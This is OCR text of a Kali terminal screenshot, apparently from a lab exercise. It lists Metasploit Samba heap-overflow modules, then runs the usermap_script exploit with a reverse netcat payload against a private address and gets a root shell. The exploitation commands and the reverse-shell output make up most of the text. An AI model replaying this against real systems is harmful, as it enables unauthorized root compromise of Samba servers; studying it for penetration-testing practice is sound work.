 kali@kali: ~
File Actions Edit View Help
9 \_ target: Linux Heap Brute Force (RHEL/CentOS) . . . .
10 \_ target: Linux Heap Brute Force (SUSE) . . . .
11 \_ target: Linux Heap Brute Force (Slackware) . . . .
12 \_ target: Linux Heap Brute Force (OpenWRT MIPS) . . . .
13 \_ target: DEBUG . . . .
14 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
15 \_ target: Automatic . . . .
16 \_ target: Mac OS X 10.4.x x86 Samba 3.0.10 . . . .
17 \_ target: Mac OS X 10.4.x PPC Samba 3.0.10 . . . .
18 \_ target: DEBUG . . . .
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 \_ target: Solaris 8/9/10 x86 Samba 3.0.21-3.0.24 . . . .
21 \_ target: Solaris 8/9/10 SPARC Samba 3.0.21-3.0.24 . . . .
22 \_ target: DEBUG . . . .
Interact with a module by name or index. For example info 22, use 22 or use exploit/solaris/samba/lsa_transnames_heap
After interacting with a module you can manually set a TARGET with set TARGET 'DEBUG'
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.134.129
rhost => 192.168.134.129
msf6 exploit(multi/samba/usermap_script) > set lhost 192.168.134.128
lhost => 192.168.134.128
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD => cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.134.128:4444
[*] Command shell session 1 opened (192.168.134.128:4444 -> 192.168.134.129:41302) at 2025-05-31 13:58:49 -0400
whoami
root